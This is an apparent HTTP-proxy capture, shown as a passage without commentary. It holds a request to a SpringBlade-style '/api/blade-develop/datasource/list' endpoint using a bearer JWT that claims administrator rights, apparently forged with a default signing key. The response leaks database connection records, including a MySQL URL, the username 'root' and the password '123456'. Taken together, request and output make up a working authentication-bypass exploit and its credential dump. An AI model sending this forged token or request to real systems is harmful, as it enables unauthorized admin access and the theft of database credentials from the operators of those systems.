 美化 Raw Hex Chinese Chinese \n
1 GET /api/blade-develop/datasource/list HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 Blade-Auth: bearer
eyJ0eXAiOiJKc29uV2ViVG9rZW4iLCJhbGciOiJIUzI1NiJ9.eyJyb2xlX25hbWUiOiJhZG1pbmlzdHJhd
G9yIiwidXNlcl9uYW1lIjoiYWRtaW4iLCJhY2NvdW50IjoiYWRtaW4ifQ.S0fK7eTptU9abT6Bjhd00KJn
Z-wJM9E_MJmfCuUCZ38
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
美化 Raw Hex 页面渲染 MarkInfo Chinese \n
"success":true,
"data":{
"records":[
{
"id":"1161483357481541634",
"createUser":"1123598821738675201",
"createDept":"1123598813738675201",
"createTime":"2020-08-08 12:20:06",
"updateUser":"1123598821738675201",
"updateTime":"2022-11-29 15:18:54",
"status":1,
"isDeleted":0,
"name":"mysql",
"driverClass":"com.mysql.cj.jdbc.Driver",
"url":
"jdbc:mysql://localhost:3306/workflow?useSSL=false&useUnicode=true&charact
erEncoding=utf-8&zeroDateTimeBehavior=convertToNull&transformedBitIsBoolea
n=true&serverTimezone=GMT%2B8&nullCatalogMeansCurrent=true&allowPublicKeyR
etrieval=true",
"username":"root",
"password":"123456",
"schemaName":"workflow",
"remark":"mysql"
},
{
"id":"1161483504353484802",
"createUser":"1123598821738675201",
"createDept":"1123598813738675201",
"createTime":"2020-08-08 12:20:02",
"updateUser":"1123598821738675201",
"updateTime":"2020-08-08 12:20:02",
"status":1,
"isDeleted":0,
"name":"postgresql",
"driverClass":"org.postgresql.Driver",